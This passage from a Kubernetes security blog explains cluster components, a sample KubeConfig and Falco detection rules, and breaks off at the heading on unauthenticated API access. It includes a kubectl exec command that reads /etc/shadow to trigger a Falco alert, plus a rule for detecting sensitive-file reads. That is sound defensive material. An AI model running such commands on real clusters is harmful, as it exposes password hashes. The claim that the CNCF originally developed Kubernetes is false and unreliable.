Introduction
When I first began writing this blog, I wanted to cover every single attack vector in Kubernetes. For anyone already acquainted with Kubernetes, you probably realize how daunting that is. I very quickly realized that I was far out of my depth and the scope for this post was reaching something unattainable. Before writing this, I had no idea just how vast Kubernetes is and I will definitely say I have a better idea now. My main motivation for writing this was to better understand for myself how Kubernetes works and its attack surface. I was also inspired from talking to people in the field and realizing just how prominent Kubernetes is in corporate environments.
Although I did not cover every single attack vector here, I still cover a large amount of topics in the hope that this will prove useful to others seeking to understand Kubernetes’ attack surface.
- Introduction
- How Kubernetes Works
- Threat Hunting in Kubernetes
- Attack Techniques and Defensive Strategies
- Conclusion
How Kubernetes Works
“Kubernetes”, also known as K8s, is an open source platform for container management originally developed by the Cloud Native Computing Foundation (CNCF). Containers allow users to bundle an application with all necessary requirements and run it consistently in different environments. Containers are isolated from each other and the host system, making them incredibly lightweight and portable. With Kubernetes, users are able to deploy and manage containers in a distributed system environment. It has become a staple for many organizations, with 60% of companies adopting it in 2025 and 93% using or planning to use it in production.
Kubernetes clusters can be deployed in several ways, most commonly either using local self-managed tools like microk8s, minikube, K3s, kubeadm, or through a managed cloud provider like Azure, AWS, or Google Cloud. Which deployment method to use depends greatly on the use case. For this blog, I am using microk8s, so some file locations used in the blog and detections may differ from other environments. If you would like to deploy your own microk8s cluster, I have created an easy-to-use lab setup script here:
https://github.com/heilancoos/k8s-custom-detections/blob/main/lab-setup/setup.sh
Before diving into security concerns, it’s essential to understand Kubernetes’ core components and how they interact to better understand the attack surface.
A Kubernetes cluster at a very minimum, consists of a master node and a control plane.
The Control Plane
The control plane manages the entire cluster and makes global decisions about scheduling and responding to cluster events. The core components of the control plane are the API Server, ETCD, the scheduler, and the controller manager.


The API Server is the core of a Kubernetes cluster. The API Server exposes an HTTP API that allows users and cluster components to communicate. Every request to the API Server goes through a process of checking authentication, authorization, and admission controls, which is explained in more detail later in this blog.
In microk8s, the server manifest can be found at /var/snap/microk8s/current/args/kube-apiserver. The manifest has several options to handle the configuration of the cluster. Users can interact with the API through the command line tool, kubectl. kubectl allows users to modify and read configurations and the cluster state. kubectl is configured by the KubeConfig file which by default lives in ~/.kube/config. The KubeConfig file defines where to send requests, identity, and credentials.
Below is an example KubeConfig file:
apiVersion: v1
clusters:
- cluster:
    certificate-authority-data:
    server: https://$IP:16443
  name: microk8s-cluster
contexts:
- context:
    cluster: microk8s-cluster
    user: admin
  name: microk8s
current-context: microk8s
kind: Config
preferences: {}
users:
- name: admin
  user:
    client-certificate-data:
    client-key-data:
The important fields here are server, which defines the API endpoint that kubectl will connect to, user which defines the user you are attempting to authenticate as, and client-certificate-data which the API Server checks against the client certificate authority.
The API Server directly communicates with the remaining 3 components of the control plane, ETCD, the Scheduler, and the Controller Manager.
ETCD is a key-value store that holds the entire cluster state, meaning things like pods, ConfigMaps, Secrets, ServiceAccounts, roles, and nodes all live in ETCD. Although uncommon, users can interact directly with ETCD via etcdctl and etcdutl.
kube-scheduler decides which node a pod should run on. Once it picks a node, it relays that information to the API Server and the kubelet performs the pod creation.
kube-controller-manager runs controller processes that regulate the cluster state. For example, if a deployment says 3 replicas, it ensures that 3 pods are always running.
Nodes
The API Server also coordinates the nodes which actually run the workloads. Nodes consist of kubelets, container runtime, pods, and proxies.
kubelet is the component that actually communicates with the API Server. These agents run on every node and ensure the pods created are running and healthy.
A container runtime is a fundamental component responsible for managing the execution and lifecycle of containers in Kubernetes.
The kube-proxy manages network rules on each node. It routes traffic to the correct pods.
Pods run inside nodes and are the smallest deployable unit. A pod is a group of one or more containers with shared storage and network resources.
Other Relevant Kubernetes Components
Namespaces provide logical isolation within a cluster, grouping resources like Pods, Services, ConfigMaps, and secrets. There are 4 initial namespaces within Kubernetes, default, kub-node-lease, kube-public, and kube-system. These 4 namespaces serve as stepping off points for resource management.
ConfigMaps are API objects used to store non-sensitive data in key-value pairs. Rather than hard-coding environment variables or config files inside a container image, ConfigMaps can store this data and mount them into pods at runtime. They are used primarily for setting configuration data separately from application code.
Secrets are the Golden Snitch when it comes to attacking a Kubernetes cluster. Secrets are used to store sensitive information like credentials and are encoded in base64. Just like ConfigMaps, they can be mounted into pods as files or environment variables.
Security Concerns
Kubernetes is a complex environment composed of deeply intertwined components, each of which can introduce security risks if improperly configured. With more and more organizations relying on Kubernetes, the potential impact of a cluster compromise only grows. An attacker could hijack resources for cryptomining leading to service disruptions, steal sensitive information, or even move laterally into the cloud.
Microsoft’s Threat Matrix for Kubernetes illustrates the breadth of potential attack vectors across the MITRE ATT&CK framework.

This blog will cover some of the most pertinent attack techniques affecting Kubernetes clusters in the wild. I’ll also use Falco to engineer detections and provide actionable mitigations for the attacks.
Threat Hunting in Kubernetes
Kubernetes’ complexity can make threat detection challenging for security teams. As clusters grow in scale, maintaining visibility into potential security threats becomes increasingly difficult. Thankfully there are open-source tools to help bridge this gap.
Falco
Falco is an open-source security tool designed specifically cloud-native environments. The project is currently maintained by CNCF. It enables real-time protection by ingesting kernel syscalls and Kubernetes audit logs. With host-level visibility and control plane metadata, Falco can detect a wide range of events. It’s a strong complement to static security controls like role-based access controls (RBAC), NetworkPolicies, or Admission Controllers.
Writing Rules for Falco
This blog will provide some ready-to-use detection rules for detecting common Kubernetes attack attacks. But it is still helpful to have an understanding of the anatomy of a Falco detection rule and how its detection logic works.
If you installed Falco with Helm as I did, then the default Falco rules live in the Falco container at /etc/falco/falco_rules.yaml. These rules are already set up to detect suspicious behavior. For example, one of the default rules trigger whenever an attempt is made to read a sensitive file so a command like this:
kubectl exec -it $(kubectl get pods --selector=app=nginx -o name) -- cat /etc/shadow
Generates an alert like this:

Falco rules are written in YAML and contain basic fields like rule, desc, condition, output, and priority. The rule for the above alert looks like this:
- rule: Read sensitive file untrusted
  desc: >
    An attempt to read any sensitive file
  condition: >
    open_read
    and sensitive_files
    and proc_name_exists
    and not … //list of exceptions
  output: Sensitive file opened for reading by non-trusted program (file=%fd.name gparent=%proc.aname[2] ggparent=%proc.aname[3] gggparent=%proc.aname[4] evt_type=%evt.type user=%user.name user_uid=%user.uid user_loginuid=%user.loginuid process=%proc.name proc_exepath=%proc.exepath parent=%proc.pname command=%proc.cmdline terminal=%proc.tty %container.info)
  priority: WARNING
  tags: [maturity_stable, host, container, filesystem, mitre_credential_access, T1555]
Let’s take a look at the key fields.
The condition field defines the circumstance under which the rule will trigger.
condition: >
    open_read
    and sensitive_files
    and proc_name_exists
    and not … //list of exceptions
At a high level, this rule fires when a process opens a sensitive file, such as /etc/shadow, inside a container. Falco evaluates the event against these conditions and generates the alert if they match.
Priority refers to the visibility level and has the following options:
EMERGENCY
ALERT
ERROR
WARNING
NOTICE
INFORMATIONAL
DEBUG
There are additional optional rule keys as well such as exceptions, enabled, tags, source, and more.
Falco loads custom detection rules from /etc/falco/rules.d, and Helm makes it easy to bundle your own rules alongside the default ruleset with:
helm upgrade --namespace falco falco falcosecurity/falco -f values.yaml
All of the custom rules used throughout this blog are available in this repository:
https://github.com/heilancoos/k8s-custom-detections/tree/main
Falco Sidekick
Falco Sidekick serves as a routing engine for security alerts. When a Falco rule is triggered, Sidekick can forward these alerts to multiple third-party platforms such as Slack, Datadog, Prometheus, and more.

Falco Sidekick UI provides a web based dashboard where security teams can visualize and investigate alerts.
Example detection in Falco:

Falco represents a critical layer in a defense-in-depth Kubernetes security strategy, providing the runtime visibility needed to detect threats that bypass defenses.
Attack Techniques and Defensive Strategies
Understanding the Kubernetes Attack Surface
Before discussing more about specific attack techniques, it can help to understand how attackers think about Kubernetes as an environment.
An attacker’s goal can vary greatly, but in general they will seek a way to either modify the cluster state or extract sensitive information. There are four major key categories of attack surface an attacker will typically target.
-
Pod weaknesses like application vulnerabilities, overly powerful containers, compromised images, and hostPath mounts can provide an attacker with a foothold in the cluster. If that foothold is not properly secured, it could lead to full cluster compromise. An attacker gaining remote code execution (RCE) on a pod through an application vulnerability is an extremely common initial access vector. The security configuration of the pod often determines how far the attacker will be able to get.
-
Identity and Access mechanisms such as RBAC roles, ServiceAccounts, and KubeConfig files, if compromised, can allow an attacker to escalate privileges and hide their actions under an authorized identity.
-
Cluster configuration components like CoreDNS, ConfigMaps and Admission Controllers influence how workloads behave and how the API Server enforces rules. If an attacker is able to modify them, they can change how the cluster operates.
-
Control Plane entry points include components such as the API Server,
kubeletAPI, andETCD. If an attacker is able to obtain access to any of these, they would be able to potentially modify Kubernetes objects, execute commands, or steal Secrets. Compromise of control plane components often enables attackers to gain full control over cluster state and workloads.
These core categories are the foundation of the Kubernetes attack surface. Every technique in the following sections can be categorized into one or more of these categories.
Unauthenticated API Access
